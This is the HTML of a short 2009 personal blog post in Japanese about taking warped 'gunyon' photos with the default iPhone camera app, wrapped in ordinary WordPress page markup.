

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1722
body_size: 65085
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>ぐにょ〜ん写真  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1722" data-token="1c6bdf66b0" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1722" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1722&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1722" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ぐにょ〜ん写真" />
<meta property="og:description" content="とりあえず、デフォのカメラアプリでもぐにょ〜ん写真が撮れることがわかった。まあ、snappyほど歪んでくれないけど。" />
<meta property="og:url" content="https://blog.sitemono.com/1722" />
<meta property="article:published_time" content="2009-08-08T22:46:57+09:00" />
<meta property="article:modified_time" content="2009-08-08T22:46:57+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://blog.sitemono.com/wp-content/uploads/2016/05/0727.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="ぐにょ〜ん写真" />
<meta name="twitter:description" content="　とりあえず、デフォのカメラアプリでもぐにょ〜ん写真が撮れることがわかった。まあ、snappyほど歪んでくれな..." />
<meta name="twitter:image" content="https://blog.sitemono.com/wp-content/uploads/2016/05/0727.jpg" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "ぐにょ〜ん写真",
    "url": "https://blog.sitemono.com/1722",
    "datePublished": "2009-08-08T22:46:57+09:00",
    "dateModified": "2009-08-08T22:46:57+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "とりあえず、デフォのカメラアプリでもぐにょ〜ん写真が撮れることがわかった。まあ、snappyほど歪んでくれないけど。"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">ぐにょ〜ん写真</div>
					<div class="entryBody">
						<center><img src="https://h0t1.net/2009/0727.jpg" width=310 height=174 border=0></center>　とりあえず、デフォのカメラアプリでも<font color="#ccaaff">ぐにょ〜ん写真</font>が撮れることがわかった。まあ、<font color="#ccaaff">snappy</font>ほど歪んでくれないけど。<br />

						<p class="entryState">
							8/8/2009 22:46 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/iphone">iPhone</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1722" data-text="「ぐにょ〜ん写真」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1722#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1722' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
